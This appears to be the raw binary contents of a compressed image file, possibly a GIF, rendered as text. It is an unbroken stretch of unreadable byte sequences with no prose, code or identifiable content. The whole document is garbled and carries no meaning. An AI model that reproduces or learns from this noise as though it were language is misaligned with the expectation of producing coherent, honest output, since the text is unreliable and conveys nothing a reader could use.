R�g\p/@@T	��,��!�5K�,E^u|Ad��f�a�PU�$��+����x����q�!2�p����-v����2��xLP�H�;���|���7p�lo���@��K�'� U*�:�* ~ �������6���>�X�'�$/�lcހ-f ��bP�X�E*��D�� L�!�6����`�1��.2O�}q�`r@63���2�<�n�*/䄡}l��x�k�D�K��-�� ?$�;*�jb�EQ��M	� 
� U0`� .0U؂ ��hNDޱ�(�H�������$��n�ZDV,�/	�Dn���c���.a����A٠�����@2s2�%u�`�rҸp��q��p�$��a(7T�2~�=�f;�� o� }�)�a�7�Q ���-,�s�"U�� �ثV V�5�bNV��w�%(.:E�̓�Datآ�D�3<#e<�Q�{�l^⩄�������/v�	�Q��/t�&���aL�>�L��.t	�/�a��>���hA"G�-���X�/R4��+ɀb;r�$�쬐�/(�B� �*���~X�B�
�6d�ͦ�2
4�8p�v`H�c��Q�!�A�D)`DXMh�*c��l\��:����$�?,m7�03��3�hr�T�4%��p�Y ��C	U=SAR�`=���x�9�6y��(u�v��FB`�� ����f!
��	C�f���+
�B�fd���|�����H!� 
�
,����J1#X�UJ��H�^g����Y�$�t:��0�������&ir\`5M�U.�\ەP�P�5�aP��^K���'��)s�_)�-`�j�m�������@�B	b�1Z�j 
$I���`T/�C��>蠌p�
� �:�c�`B��@!8�RMX[Q�8#r�X��־�g�F��7�U+٢0S��3�[�5��N�j���-8tCu�P�a �v� ��lU4ECm��Ȍ�R��F�`� �@r��F�2 �mH2��V��tlЦ��hUbM&��ح(as'�z���m�XG���h�t����&@y�wcv]�$!3���ai����/x�AuP����<������h�L����A�)O��~�m6��Ҁ�d	���?�B�ag 
�a/@ 
� ��~����� �5|�.y&�6jΘ����R�<�U��'�;�F[�AMvIEB�1>@�aA�hr�A�x�pB�Wx��%2P;�s�k��h�j~��DW�Ru8���E6מ���b�4`�2� � ���J�BH�`p�Z �8de��BJ@v���a�N�^�����tQ1��x��	�zLR�$��/(8�b�@�m7wC؜õ���Bx��=�<�s)9�tH�'�Q���7<9��D��w`K����{	̣:��������K�bB/��ʨ�90���
��+��, �t��yA�
��R"��r� ���z"����Ah�"U�.Yl
:�:�� �!p�@��k	�e_X���!Ra����^z�3�u/����=�l���v{���<b�f �`�� 
��"� �4B�� �X@>4 ��@Ɠ4@�C�DR�l���_ZX�z�⦷h�ǞUM��/���l	( �����:����wC7�P�5������Q���u�����KJP��{I�{������"8�6�g|Y���`TL
��S�xp�����v�\y�� f ��!�-$ l/c�\��Jg�����&��1ـ�l�/�6V+���;A����;��-@ ���SA�J������)+�j1�9���_�6{sͭ]T~����
B�=� z �d�X�&
�ά`�F@�}5@&�6� W�������  ��� eJgfgE��Dr��:o{�\"�[���uMcio� �Z�` ��!$A�7��o۶���7z!�-��XX{a�>.Δl�S�/�⸷�G�&b�R�qR ����wd�g�w�(dfْ �qx�
� &
*�X��`dyVa��
J:���"D�xf��ⲃ��IH��jzt��D�\
��j j`�528
 w7ܶ� ��P`y睷+����'`�l!��́�en�G�Eq"&b"���6��	�`)������H�tcp�Cܑ-��Y���ՉY���5 ardl� �@2G��,傁N#Y_��z���Z�Cv�->�,��;+<г��wm�l��;<^Ϙ^I���:��HN�̡8�.8}I��/R�X�d_I"'��r����`�@
�ʠ:���A(q<!�C8@2�~y���I0
'>Mn���*, 2�@�q�,{������U���^(�:��R˺l�� �Ơ������]�@^x��wk��� �6'q�́i�A���0�	�A�fA�#��9p�9���������$Bk2�.� 
���	� 5����@�� V����c�ÃKԺ�����?_�"����FZ�x���.]#��v��@l$b���H�5�$ҩ�_��`�ө��,Yd)��3K�=K�lO�=̬Aݣ�߯<����A4h��E{f.مK�����O_�Z�j͍+�׵]�v�����`���ٲu!1�6i�h�"C ���RB��� |(Qbȇ�2TaQ�F�4��r�K�2�$���P*,�FbD_Ң�� ���f�ZR�ɑ�.�� �?3�1��x:X� �%�B�MZ�� ��)��m��$t��-��pL#Q2�8c�����D�1������6uв�,>����Ka�]� TX`��@D(�	�ѸB�JȲC�|�k�@dk�h@|��>p�8X�� @HV��ВKp�@��qu�UWK���t� Yص��K!M5�At�1�4�?@u��{�-5�3ބu�-#AHK�威eE�`2
��ͅ~j�\�� �D��C�.׬Y�-�\0�Y	;�Z4j֏,>�h�
V��I 8�A���@k���L��,��( �B��D�/m��������$��.�@�@�ڽ�]|g�5�駟���O?Z�0��3fE#����" �KÃ��$�qEXj�p�����R�%�=��m�!�@�C5�����B-�� kD��hp�?IrG%ԃS��B,�PC��%-p�5����M7��r&/��4/J�] S��SM� ��0����j�O5T'8����l� 4`|�H����h��3c�D��\��K4K��\��ll���(|�A� �f>��h>��@i���AX��Іq�?k��z\K!�L�;� "�s��[w<؁L1�".��k5��w��IM7@G~����S`�,�pYP40%�Gu��;�-9�$���/��5Yge`B��p�f��
pw;D����h҄&|��� A4� 9
�,� ��3a ¾���#��H7�	�@B$��% ��K�#;�@�0�
�D<d����| jԁ�z|"�1�B�:a�,�,���-�1\L�ǈ����$�� Y���ѭ��J��, �� ך	|�`��
�B�P#Ġ���0�(h�hX��0�k�"�P�H�� �"�M�G��&t���*0���!���5����Q_F�H����q�j�#>0G:*`�H�9F� H"������5`�0�1�aA�Et�(Ѽl�Y5� Q��8� �nf�D����`�xC:����� %�,@�`���G ��%�t$$�D1�/�y0���*!�y��d4j��3�S�1" 
8aS'4����#�J���������t�R[ʠ��b��q�P���paHL!!?���Bt��!�!_�!hX���X�@'&���)N�?�b�	�L�ʑ���)I6-Ԅ.����*O�Ԩ���NV�,`�\]�u.a�m 2cm �|>��3��9�G�
Ct-)laEՙU"����(h@��G}��u��4F�M2@��H�!z��2D�	��Aj�0�mɐ>袡-` &F��)��>-%NtkB�W�1��<lTc�Pܭ*�	3�:�;�&��� ��A�YׁmU���®�~
d���0����������x�� ~�8�!���)�+ ��ЄP�v�Hᇷ`h.��K>��"�v4�N��"����c�˸?�wN��i�U,d�\��?��8���,���>}OOo�c�%o�hрʑʂr--�k�btE���?���}�sTE�P�B��v b�A���T��{A��`r��W�h6�p*E����f$�"�UU��4��qs���9|�iH=��a�J>%�V�����0����h�9�M
�iC|x��?�!f�	c��V��������}�IU �z��������%�DnR';����~��q�\���X�-.eD���"Pw?��{JH���0��Au�t
�B���M�#٠0,�m���	�P�(�Tq��8�mۋĂ�mB��-`� nr� ��*w8��/!�h���"�HI��C报�бbK�x����f��5Y�>���k�B�C�
S�@6��,.1b�Zȋ�y�wR<�<�f�`���]q�0�D��tMW���E��)�WPs�E@tA��,���-���.׷/��(I(;�O*ݨ�fhV�Rn�\0�0c���Uư �PA�  ��HHVm�8����]�Ӂ!�(4~Y�U�O�~�l�w��F�V���Q|��	�T�5a�6n*���F��U6i� �R��TyO1�Ry�b]��H�򂠃!^H�_(!���{�r-!�l�Vbab�s��?�vn��|2�N��0�)�7uX�y�T��� �  �� π�C��BΆ�_�j'�����Poh!	A��T:�7��'F�U��|�fc�� ��]��1�� PwHN�t���V�Vo1��H�t�Ya3�PC�rSsu $u��a�{�|B 
�\�)S��8Kg�mEV��]�jb��!	�T����b j���:014�L`b��/x#��1���|�Ȁ��0� ���)s���oNXA�%O�" ��(��yP�5��H�d�IQqHL-�4�T-0�|�[�n�Őv�\�t�W��t�VcNy���$S �H�Ek/8�w�U)P#�Er�mT �� ���`�,���ǊBiE�GEy)�v�OM� E	� i���`
�� � �F�*`��xv*�����	Q�&�w E�#�p'4�'֨�ڈ���\J�H{tK8O�s��G�v�N���!�`pYP����y��r�agsh�(�/\6W 9�4YS��ƕ��� ��N�0�K؄<�O��9��a�!�Xd�f0�����I��%9�1ds�VS5`2�� �˩?~�Px��b�(��C�O$��@��5��8�UAJwd��X&Y^�����
jp
��r��'�PSN�	��t`���g0�����ttԓ���B�1�)��(�)陡G:Wbz�zPo��� � Hp�ifD���;gn��������\��0�I�M�?���� [wAڰlHj��
x�o���hs9P'Yz�
`���?����
��
]��ӄ��G�(qi���j}�`uwJ�_���	;��o�EL�E@S.��"���,�"�����9ᜅ�
e�h�E��æawy�V�IjX��z{ڠ���* p
��5E��J�W�����9�/�n#�U`c�N���K��裟�NPЪ���$P;��$J��
�5���)Z���(!�\�Ǯʥ �d��� �Jyn�;�]��Jf� rP-j�˹����:�-�?�������U8��9�����2���0 ' K�sE 
�L��g��5�)��1K����j����i6�8uy��y��ѱ�(E��%�!p
; %���I m@ (��5���i԰趇���������N�S�ɩ?Z�Ņ�u�����o�!�!pg$�Ӣsk��'y��h�����6���ڸ��i����{��J�h�!����|��O۹*����?|������
�8A�\p�XA
��NQ�N��k�u:�%��Pn[z��.ʹ9@�O��1+Z2���xnˇ\ec�브K��%��J�����:���r
r�;p
z�^I�s�;����2:����
)��8kd�T��w�˅�N�~�3x��*�k!q ���P�m��^ɫ����@�9�����4�\t��7��ً8� Pֻ��p�%��~0E��l�� I�!%s*���1��}*�)���J�������Lм��U�HG��ċ��>�=ٱ\HMᱤ 
�7�$�ת���� ã ����#�ɛQQ`){Ft��q+�/K1*!�*����h
(�
��t����;���\��@���%��C�2�`�u�}���; ��`p��zF��/��K��b3�����Y0���o�Vo帽�)��vZv@_JFß������ѶD��Q+ ��V` v�6`T���3���'�۲�$������`8�$���V�C��(}(簯g��7���,p��+�	D�<r����o0m mJ�������������ۘ�Թ\]� Y@@�jԄZ��ˈ��X,�Z��l1Ij�~D@W ����Gk<:��P� !ǫʶj�D���뜲������	 �z��p����������)e�`{D��z�;P%,�f �6����׈j�#B��}Ҳ j�#�1Ɛĺ\B ��p�����Ŏ���V� v4ٚ��`J6��I�
f-!j`{�ІzLe�/��)P:��60�����Tp��:}�UP�\��\\�8Ӌ����]���V�l!�
�!g@	c�ݠ�� z�x-$2z��D`�%�?0�
��?p�1�-߼Jxb*!#�|H��tT@��nI������J� ���0*��'�l?�7<W�!�	�:�Ixp�r��� F �,F��60�1 �K �p��L���ȃ��hR����Kj����+Yl܇" N��S�����[��? ��j���U�r�K�+��),��2ڐ`�
ך]h2a �`��S��vP%�I���-�|n�00cH��҇����8n�1��)|܁���"�Xy�NY 	�IAkrI���$EStgP���Ȇ�8�����!0��@Ƙ��x��"!V ���f��m���f,
?��^���<ļz��
��b� 3���m쉝9#�)��Gَ��M��������.	@�`�����>:�������b�?�Ӽ	oPm���עO�n��z o@J�C�B����V�X��'�VpЛ�M����`�` 1E) �u�W�ͺ^S	xn#��N����\e8��	��GYP�9��&�����+�������ؒ(���,� 
v@��f��{ ������[�#J��4b!��S4 �;�r��B�V +0� �`�a_r`<��/��Ȱ������?,�|��9�'����M��ɀ�� W���$��=�Mֻ�ܠ��!!?��Q,T �(��0`� �?6�I���@A#�2�R�cE��|(���߿ �1�H=�������7DJl�Ê�h�iEÎx����4�:��L��bT��#��B(,����@�"D1��?'
(�����dY`��?�E�g����Y���Ê`8R ����+�%��1�(�3F��ad ���%��"��x������GV��VX$���H2H�z�l"S�>=+V��J=z�Р�
<wٱ㑎���Pb�0�	u$L��� 9,dk$��!�>i�"�����xk��:1f
񲫮gx�C�:,,��C3�����ɢ ��*@>�@4��`�*2Ɉj � �`��!d�F�n���������B
"Y6����%(�i���!%6�'��i'|�@�J(O=S�Ā@*������k,>@���`���z���ʢ�L��+�g�ِ��+��V,�0�l�L 6cс3ӌ0��$��2��0#Zs�ObcȆm�A��젤���D	9N�E�8ʲ�@�A+6�i��yC#Y����$����A�
�c�>=�-�b���jͪ?� ���*��<��G���ҷ�DS	������p�T!3l0R�H�ő`u�dI��d$G�G�����z-!fCFr覛�Rh�#@�A�vP»kI�G`�E(��7�����S󍝀������(��9n���7Yd��	�'��$@�r@����z�-�8���aq�N,�Pd�)u��$#�0�L>��Y&Ơc�(Vߵ� R	����X	n�Ct���H0.j��z$90�A�B "Ϋo�����'��J�f��H|����Ʒ��y����+�+��*� 6�@�.$��Rȓ�X ��
r��aV��ĸ�E��f C��Ft��?�+ӌ�u��B^���܎��Jn��%4m[T#^��t�✄\�
�
`����<ٳB���_9���T��!����|���m~�Z��	��Ub�����,���� �fq���h�,<�2e�3F��1� 6�@LU�R�Q�6�2e���(����	U���n(A	�*�P-�hd�`$:� L�9T�J;��N1Tnbo �)�%��]|Wy�`�0E6�$2��-��<�zQ�-� !� � ,    � �  � 	�*DC!,�T��G�9e� r'�I8� �1@��P�V��n<~����V�\.}-����e8oڤY3��`[��"U��KZ�hͺE-P#���B��X��	��7]����uk�MP�j������%µ,�X�Rժg߾�%���,X�+N�X���+���C�f�B!A(L�/2d�-� ���9zN��d0�C��#KR�1�-	�r�y�h��3�"ǉ�x�`��af��,Z����`�|+|��P�o�U�;���D{ ������MY�ٿ��M���`�>rh�Bdy	��T�Y�,$���=��!,=dHB�J�@,$h��e[H��e�6S�V �G�Q�'HA �P�m�= �0�,�RI!��K���q:�$�sE-cM/�C�2��D˘�Pc�T %�'�歀�)y��}%����ٷ~��_�~��wQu�>H_]�,!v�i�jb�$� G �H��k��"4���4L�bZi����R\��PA�]24���0<HpR<�r@p��$�q� ��M�,3M֐�2)��/�@r[�AQ��� �yT��(����g���ޟ��A�JD[w�w ���u�(^��&�Ze^	>hąr��ǜrH�{0˅J���
$�j��!�e�pE(?��C�&���25���JQ���Fɔ�NN[Y%P��A�c�@�%��z���U�9՞;�A�w�i��,� s�@p���_}���U}��0�Z�a�>DPe��r��r�ql���g�yPTA3,��5��A�R�������������	gS�O_k�/�Y��*��Kׁ4�A  ��xVA�t�͕{���}kt���@�X
���L��D ܷ_�Gq����P�fn���ÐǠ��=P�CA��₠ �L
R@��@:��U0� ��%�b	K��Jna�pI�v��E���;�Pj/�2�P�����@���h A��Ay��C=G�
��V���VAAo��
���g}��O�ط7A��/�2��0�:c�.���@_X�@�#@a��$zԣ+�#-���ls&a-!4�,xp&��O��Ԙ�B�4턽��R` ��\�6-�c<�XA?�C69�+I�Kzސ�}t
�ӏ}B@9��% }u�0dq?v+B �=H$�������J �:���Rp�hd�I�{-���#��� �Kx�h�j�ƴ�f��&/��N*II�4�8�@�~`#�&o�����(N�ʾ����A�n�+�/yɂ��z|#�����Sp����M``Q����5j�o�[�0�ƨ,X�X�+�@ �g@�Ս�J��h!;g�<�B�\B�\�>�$Oz7H>+j��\����R�P	T� 9,hac�U��RoG(Ѐ��S_��e��S(�Y�`�a�V�� � `�B�ƞ����4k���l"2�!��@�p� �p��ºj7�B�f��%�d�2�VI���Jk�Ru~���u��l�)��.H	ZXb�6Z��laz�=�l�O�iU��"Ǹ��`ȬOv$�R����B���nnS=��~��ը�A�d������jt���-f�U���K*��Ӡ�B��(�n]� E�`ի�"s��r����҂���mO\_I#{=���_4��z���l�Z�B��eJ{� Q xzڏqL3�A>1�IL����̸190 �8��nC4h�����R�՗L��酵Z��&�X�f��-LO�	�^U6��8��A��֖0��n"�e��V��j�K�ܟ�l"0�t^�B�!1@�S#jO&"%� FhA���#��4DR3ggh���m쉋n�$YS.JI_l��S���kI��(ݠ�ǢDyf<{��V�.�M�C.i�Q��y˄d���5d�_��h�>��Bx���!
6`@��Ir�&�c>��(���(D.G��p4N	w�P>�Y�!K��,�cҸ�5�`k��(�Z�j��a@�Hae�)������'%�g}�`�a�ؖ"���S���g���~��������J#(����T�0�Y�@tz%W������(#�!ְ�@�D$�E/�*�B����)���`8j�a�Z=�b0 -,�%��o�]r�Zق�����QFC\�� �R�4��q�X���>P�O�֖�0@]����V!�,Q���wʸ�k�CƖO��|D�
_8B	�x(�g]P���Uc�zL�4��tM�%ײ�u�������iT�J>�1zUv�u�{� o�	h�[$G��=!���uKr�7qq��r3 t�/�!�'�0"�8�x"���@�r G����)J�DP!�#�,��,�$.A�H�\�z���47A�/��6��uX�{�S)3JP'!�Xw�V� G����XD0o���vJ�i��j��l80Q�vzB���W�Q���@$"r��� Sr8�4 �T�pU�0����@
*���׀,��z�V� ? �d��?��2�'/�Qd� q:֖	4p'\!G$ǧ7��=�P���7�?���S���(U1�z�1E�!B�{�`/Bl�3rA@;�U���@r��HRz��,H`E��;��Q�耏F�� 
�H����A���{�i�@���@8�	$QЍB�=�HG6�jrtw��lw �q:t�.؃��c�Q`�F4�2�)S�U"��iN����D�2D���^Hh`����T��E�k�n��zYbhp=�/��W��]Ҹo�a��E6��0�IywPP��#��0Hj�6�oю��,Y8��z q�Ҹ)#R!�ٚ$��  ���]J u� 0�Aa���O(��I�b�h��V3!��Q����v%Ñ�A���.:&@�F�VX����!Q8	c 5}���6�=}�7/�s�����D�7�T'����)�|)#M��J�)��o��1z�x����c �PY�q��*�)���x){���Q�<0'	d��i�x{�.G4U�Eua3��c0��rp�rר�H���|��8�l��K�/{"�ٝ!��*C"��M)p "�NX3�CQ��P��J;"�����h�Bhe�Q�t?��3�TG�0�U'�)�ɏ���&X���|}�vG�0@�0 
��v�I��t`9)tՍ7�T�x�2��*3���@����c9*g�P�D	:` ?PC[���H�$C��I���z9���� 	�7�{?V����J_�iD�X�Z� ��Hru�0��� 	�J�VR0h��+W�i��8iM��d������)�W�I! 6 �0"��c��a�:��P��I�` Ű$,�Hr�Oa�t�§��[@�$��?A�����Tq
x�;�v��2�WQP
�W0@ ��;�x���Y 	����lqљ�H��z����ٔID�m"y�o �o�6�$� :�+��@V�k*$?@	�j )��@�0b,�ae�Hё)�%�4��-y�uj+A]��VxXQ8,����x�Q;�-��T�� �9f�cP�� �J��K�06i��0�P���|H��U�i[�q��JP` 6��09��1;p�����v�< h�Q<�R<����/�L�k(C�`� )��u�W%p
 `QppR!�x����5PW ���;@5@A��Y`��	A
$U�|}@j�8�W�&��1Xڳ���! 8�oB)� ?�v{
@b��P�j : 
�` Ȑ��$^Xz�5���1��Q�$g�Ԋ�֠�!�����J�o�R)'Z@'��p�����1�#�8d,�@�	B�	�`�� �ʞ/Gj:8`�
*,�;X�K�� �i��W�qJ>`��U� z�Ķ8�0�ӽ"�6��ȀvnL�H�<�+�ʵʰ�ր{*���O�!�\r��,�t0�fd�l~"	� �4@ �����c $��b��B@
p�Y�p�P��Ii�h�'�?`���vrd����o��oB@	v��l�f�����ĭ��v�ʯ�$+��������{P2^�t]{����.�k˿ vk�������o�C!A�8dS�<]0p,�B�
B�00�	a��c@�`�� �ΒP�:P��r,�t�t����<�4������:�[�����M����J	:\��0�v���$?�v.��Ѽ�ŗ����-�P� 	��I6��)�-���қ�K�iߊ����ݙ!�
Q@�#��� N0D� Bp���208c`���Y���z���c`].G�u�t�uCA�{4,D������D	5�a�������|[�K�6P�m�m�g��J�����̐
{�˩�ő�`�I��:��/M���:@	�'�b�o��9}Q��D��ۭMԵ��0�X@ ���V[�W+	Y�	(^��6W�5��ܕ)��iz�&��X�3��$�˥����	�PޮnJ����Չ��ă^���`*�cp����!�H��.M	o���a�҉��SJ o@ 
� � ��N N@�s�����BP�'���$���0�	��	����/��[�=��YjQ��JX
��) �Br�~�!xPC�ʮ��K@���䦂�v���^��Q2��p5JUq Z�$x����)��Z�b�.� ����	*�? @�`�-x�������O9��
���	$������ ȝ@�)���uAvcx���]7^)��?��Ȱ�Ѡ��@��� ך�~�,����3C������I3d ���B��q�q��S�?�[���$���j� g�c��M�Y� ۬�v����[�10 #�C��@zA���l� �J�@`��7����c�9��E��?�l �`B�x�q���?�����Iu������:Л6�<�IĪ�9��`'�v��C�Oq���Pk��}�:�	�x������]���T��00l��
� 빩0�d����I�VO�-��|kp鱔̋�a����::Pۀ�p�p
���!���;��n��v@<�4ь��9�pٔ`�	6�֚�Q���h��P�	Q4���>H�PB�G� Ad�� o�
��$�>|`�
�.(P�a���Аi�+J���aҘ1�t���c�Pf��1�M��Č���
91K0P�$	�xH� G	,Ya��Ǫdźm�ʵ��n�qݳg�;�R�0b�Ǐ3�T�a�>
� ѣ ��P��#�����5&RDACJ��TZ�kB�;j`3����.]"8Q;B��l.L�v���(q�i�3�o��X���
9a��AP�ɇ����B�ߙ��`��Ũ�ںC���+�aP��jk��x��W ��?;�A���"3+ސÇ�"H��SB����X�,0<#"9)�B[j1�z�!�X3fF�R�'h���>���i8�Q��NB�8:�I�΀��N��'�h(a��ʎ��jj4�3��n�qF=h~������G���@�ɏ�%�0@e�+/d1"��((���+%#2�D�-*�|��D��=n�TL\�����7(�&c`�dFsZ�7�8�7'�P�$!b0�$�+��x2J��b�+�̒;j_z
�Qc�
�~�SO\�� ��d��Ms�πb ��Yx����ؒ�?���kIç��H�-�pB��YaRѢ��RG��aC��H���pTF
B	9H��gb��g�1�~�66z�E���@_q��1Z`�ր
�@�Y:f�N�� �r�SV�x��d���*8K?n�W��-��-d�wޭt����`��B3D�~@(��-�0R�"ӂͧ����~	&.}P�P!#��`	����"0��q&�K��-7�8�$'(�@�?B�_)�D
Z���04#�玜�'��d*&-�[�Pc��/oS(�k�h��jPaQ����Az;�i��_��n���04v<*.�t���9,es4�� !C��� �̵,��i*+�p2�lt��9pĆ.`��ÈF�0�!�Jv6�]���O��IG#�aXд���r�b!�)������[�B�ȅ{@p�ɑ�{�J���{�k@q�A >3!�!r�
��C�e�����/��;����B�z�*�Bh�J0�HF1�х�H$aC�4�( v8Sd'���Q�H�#�p��7liU�!�bƳ7�Q~1@ �#�2�o�;� ��`�:@Fy�'�,!�v�F^�b #�2���h)S� 2���V�GX
�0�
9�pi~{L'�U=�D��PAb�o`�dtF4���\"���DК�����"aGz��HHkV��iQ�33M�����j3��.�.�H ��E/��?c�$�RP�{ŋ^��J/��JD!d�r�S2ą�IJ�����0d�J)��>)����Dcޔ�B0��C>��� �E#�����0h���S�>��AvN��m�
I��t�C2�5�ryLX���a�+��3�[ಈr �|n�������e/	 ��܄���CJi��Q�"o��2�EØho��KlC���`	�&���@t�h�.l�ĀY�s)0;}: y�ZC�	����:Z����+�>���*Ҭ���Z~A��΂<��/� *X�B{=(��K���=yr��b��Do_��3��Ch��wL4�Q$��^9ѢˡJR� `K�[=� Y]�a[@#1�]�l��Q�%s@u{��� +q-(�����+���c���9�<L���we,��)��N��R���N�%[��RF�����������$p��B%)J=S���u9@�5�4��hL$Cޞb�� ����B�WX��� 	�C�(Yk>h���fV%q��i5U|E�RQ���{xo��w���=�W���0?݀D-ﵟ(��:��3��.ja�k�2/E�����ێ��Z�"p#���RQy�P`5e(��1��b{�X�(a�йdԓ����^';f�DI��� ��	1%pKa (����b��ֵ�b�_XV=Z��$\��@R ��V����,��v11a�h���5p�ˡ��y�O�8e��B�����惝+@:1�G~n��V��>���a�kRD����j��8��9`F��s��\��� �RN��U�"���i�e��-��8$䝥�/A�"�z9l�R��P���gg
����)g���rX�� �2� �@>�z
0ׄ0�q�HF��S"�^ �����:�:U�؈M�D�q��CR��ډ� F.��_lb�^A��!�C�P�LK7�Ѝ� 
TS�Ġ�E��ɑgm�6�n���2��k
SX�  F[�h���+  &�0�N��H��d�u�.X�~S {:���PZȁ�V���9F�3%�#H����(�Y��e�>iЀM�q�Sy�83��zQ� 0 S���,ف} ����0's�U���Qg"1�?��65�~�!�@Y��I@�<z�@�LH� �����2��s�<��.~s:$��S2�X��	�S �;�V� ;X�_��%�����ȅaX_H���,��1��j�S�%,Y| `���*�}������&�"B������g"�����!�#�{
��
�ځر<���@�/��2����XA�vz�A|$B���S	x/��	��&�2��Y������Y�/Z�!"Z =��T̸�81C C�_��n�H��@��  ��y�7����ŌA��)��8��-r�����eD*����s�UI<���)[4uJ`�+�9��)@��#�窴L�FSG+��� #`�g9���0A/� ~��{
��c��DZ��%�+ �]����R��Ѭv�E�b��
� x*�1��� �5X��ɀ*��(8�5�8S��	�Ϋ�	1��Q��H9�SI-������= �Cp�*��0����b.�����M( h:����@��aD��J�x��������[0��RB � tTa/:�˳A���BHx�@��A��,��ŀ���0 �I艞� ����((�q�-�	�S��,� �kr��"��(���<@vZ��# K��d@� @TG���N�#N:�Wk�R���
�b*؄��{�����\�\��_` �*�0�����9h%m��
�X�~H���!�@=@(��Ox@D����	�X���c��S�����aҖ�2��-�!"��O����{P�P�9�P��IQ- ��
�N�0������
�0��	#�+������N�(�˧ZX ����ȗ�E'5��(�̸�;��~p����,�;(�� ,��a�����O�ϕ|	��iuI�-H���<�X�#x�#��@���#��g�1T��,�L
@T�TT��f�'ۼͣ��+70�؁M` ���2���" �}؇i	�0Ҵ8�&ŀ���������} ��	.8D���@&  �ի�S�P@�/� x�i�ViE���E����C 8�>( �S����,�u* �<	=��1���TTL��ב�W�k� ~�)0�������!\��\���Άu�5����@H��&��� ` B�@` Z���$|�0�h`ȁ�M�c�$ dE�d�D�8�}�<g:&�ZѝC<�!� ��Mʌ�p��,��g(D����y�����,Ё�M��8m�nj2	��*=+���y������]؆�`,�0�&К"�X͌����E��A�6��X_`_&��@G��h�`�8����O �N�����/���3>�)�Y`�;��;p���F�|$�*��mM�`xm��#�Ԁ-�� 7��"���p�A�nH����>�>+�B��WR�M� ���'�۽��;@2f9��X�* ��������=$ A���؀a� �k�P� ����JXS�Y��XcL�+Q�  "�2HJp5�(y���g��]�QE�`;���;�޽ҹ�k0�ه(�\Ѕ���(�>_ ¨��P�<�[�-���܁��B@=~�0��*�)���<�\\�/�]�bŁ2( 8b�!��QLiV�5���t�h�<�2 p-((� �Qu��C>dFKd��7�A����0@���+�l�L�\�N������_�aM	"l�U� ��B |��`� *h��*ޑ�e^~\�f0�� 	����e)p�2@�2��I�0�#X�#��#�/X�����ه)��nF��Z�gE=����j~�jInNj�:��uIU� �x��]\���D�][Z �e���5q��� ֌U�(�BX��`x_\6f�� c��6�ܖ]��ɍ�	6(�����d�\&� @�ntԓ�,u�2 �2��F�8�F��(�s.d�`ym:I +����s������Ð(��:k�Q��>b�/�[�}�|��S���/mhàU%����%�a�)�����+p�0擾 �o����˶l̦�6��-�)`����6�;F�)xi)(�eQ꥾`B���mH(���m@)��9�xQ�+7mI��]���x9 ��>�$_'7�D7��`��k"X�I�ܗ)o\�*p\1NV����@����֍ԁ���8o���6H��.��?��n�i��ֱKӱ��M�D~$�<�A�p��p&�p-�}D������%���Y����N,���Q�)�pј�G�����ե\���a�e_f� �$@���B
	&��%����ɮb)�l��=�+ ) �,9@�M םY�KÝ��f�	�Jj�I�w1a�@�5��i�!�z9��<HE�N�����\��:eX��� ��I`�B�:���bK�t���d��*��O�@2iR�o����6�����E��"@-B���!��6����]7�^���;���c�$��0�m2Ak���9�ɖl*���aW�`/S�
�̵Y��Nŵͅ����i|�ƌ;x4
���vl���=YN/��t�F�S��QO��^��Nu���_Fl������������<s�ɉ�x��Bb	 d�F~sfwd'��;�4JP6���@0�������Ѩ���X�;p�����=� ���ȑ�N�G�2�MP�٠&7����ݰ]	��>o��H �.�-���b��/�<%��x������� 谫��@۫��X�b�"l���K���W��5���π����P�U(��Y�9� 6���[�G�B1 �H)��'NذQ���E�.p��qZǏ9^A�d�L�<V9@�8(�f�*32���	�1B� �S�t2�f	�Az�JujU�=z�P��*�JV��C�!jɂر��#?P[2k�����u��_Z����W�,Wa�Y�@	9%��QDN 65O��d��L�X��E�29"8�@��Ŏl:j�M�#G�p_�E%%�(�	��D%%B��B�0@���Y�F�'�1)
�#a�h��PW%R�b�jի����bŊ�c񷅂��]PÃ`}��@Y	 �'�,T���>JD��!�B�L��g���@T0!
9(�PHL��(�Q�Qm�MsHز#�>�q�2 #$�[� ��7Qe8䔥O8|hB�C	%�@\���
����{U��}b�p�
;� �W��Uq�E�/w� ���er@ba!6�nb�VD��D��"�@P�A90�C(R4T�$@\����@6��G;r�+���k��Aڑ��w�aAje�1E��MR�U\y��I7�}h�B&�h�{aY�U{����Y]͹�}cɂ_�d ��,A����勿~	�g��X=Ȳ�Z��YA聁�z6�g��"X\��C�]A�j#�H�E�mĆ-��:�H/o�
m�Z
#L�D?/�@C�>��t�]����Bvs|�vULFhPH&�!�^{�f�	|��`�W�u����E�&��˯�����r�Ӧ,�Xŕ���	>0)1�1N�"��*�P�9K�ȫ�(P��	4���H<r0@â�*m�K!_)A���@�UVW A[��8�� ^�@^�!�Ц�ş�Vg��B?��[~%@����P5� �����=�;�a~r��!Y�m!Ȃ��H$D�D��$��% U�1E�&�J48�	��d� �rD��8@D�`����),pR����:$��P8��CB b��� �00 
k���β����x{�JzԢ���G��v +0r���ҽ��{��O��V��(�O;�W	0�� h�BP��>Єp�!aj^w�9^!tL@����� D�	�D
��A�:Z�7hQ�IAZPPx؅�E��x40<���D׹���$&A��}�C6���-V`�4p/@qsӋ/�G�`��
,��}z�	X�+�x>��(���@0��5�oEh�� ����
�Hx��]i�������EB
�t� .؆;��.!�V%�2dtwl�q�%�a�2���@�o�P��D�̥�Tf�Bt�S�`y#�mD�2P=#��~1����\������03}���>v���&�`@ >���OE5XHj�U�#�p�J�����+w�PTH��S�\�DD(4Р��S�Q	. �� Aڰ�"1�
P��V�����_h+d.�ʩlţ�i��!���B]Y��=��rX"T��
 ��������,�l��N�SV�Pl��N����f��A�BQ;�M�8 ��R�˲���K+���tS@�*!܉�=�Ꝫ A*\��y�쉄�:N�(�,�X� ^l�Z��J������W�f&�� ; ���]R�v��`��ڽ��������,+�E���=���I���Ѕ@dq
�I�ĭ:+�hX�ր��_��
A�1� s-A%h BL�8X����%�B�d1�"���QWD�t��v�||9уh5wŇô�.8�����O,���5���}.�4�R�v� �З��¹�xX�ˀ��$�l\'7��>8�0���� 5�@vp�@a�*C$R���0Q���Eex�"0����RsD�
��&�b�+PWd8�:Ѐ����5 C�a4�C!
���Yd�0d�7���ˈ ��:����LDi����_�B�Zƿf:�G�"��hRL
��}8H�p��Q��*��@HM DdgQ ��@�u�Ahb3\� �+���B��B%�`���C��F0�,=8m ��J �/}%`AZ�,a���b���8k�d�j�#˕�8�M���<k?��o�����=��ʰ�B�!����!@�	+�È���VL��b� t���ppr��`,@������&+1 K���� I��� ����c��@Տ� �� �L�#�b�8��f��2h�躞�+��Leځ#�Cʴ���r8�]��Ѯ��?n)�� ;0�@{A8�ߏ����
���
